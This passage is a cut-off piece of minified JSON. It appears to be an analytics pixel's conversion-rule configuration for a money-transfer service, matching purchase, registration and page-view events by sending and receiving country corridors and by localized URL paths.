_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"